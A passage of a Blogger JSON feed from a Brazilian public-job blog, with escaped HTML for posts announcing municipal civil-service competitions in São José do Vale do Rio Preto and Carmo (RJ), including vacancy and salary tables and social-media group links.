text-indent: 40px;\"\u003EO conteúdo programático será composto pelas seguintes disciplinas: língua portuguesa, matemática, conhecimentos específicos e pedagógicos. Para aplicação da primeira fase, está previsto o dia\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E21 de março de 2020.\u003C\/b\u003E\u0026nbsp;Caso haja empate, a preferência será dada ao candidato que tiver idade igual ou superior a 60 anos, na forma do disposto no parágrafo único do art. 27, da Lei Federal nº 10.741, de 01 de outubro de 2003.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do presente certame será de\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;dois anos\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas por meio do documento oficial disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/novo-concurso-publico-tem-edital-divulgado-pela-prefeitura-de-sao-jose-do-vale-do-rio-preto-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3843104639377153706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html","title":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s72-c\/mp2_gr.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8980488487550104169"},"published":{"$t":"2020-11-03T19:11:00.001-03:00"},"updated":{"$t":"2020-11-03T19:11:04.877-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s500\/portal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/w400-h261\/portal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Prefeitura de Carmo (RJ)\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, tornou público o edital nº 01\/2020 de seu concurso para provimento de vagas efetivas para profissionais de diversos níveis de escolaridade. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Carmo - RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Evai ofertar\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E71 vagas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, além do cadastro reserva.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso público será organizado pelo IAN - Instituto de Avaliação Nacional e no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da empresa\u003C\/a\u003E\u0026nbsp;você encontra alguns materiais de estudo, como a Lei Orgânica Municipal, o Estatuto dos Servidores Públicos, o Código Tributário Municipal, o Código de Posturas Municipal e o Código de Obras Municipal.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos e vencimentos do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais serão contratados pelo\u0026nbsp;regime estatutário\u0026nbsp;e deverão cumprir uma jornada de trabalho que varia de 16 a 40 horas semanais. Confira como estão distribuídas as 71 vagas de acordo com o nível de escolaridade e seus respectivos vencimentos.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental incompleto (alfabetizado)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Obras e Conservação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços de Educação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMerendeira\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOperador de Máquinas Pesadas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPedreiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETratorista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental completo\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Cuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Transporte Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de níveis médio e técnico\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 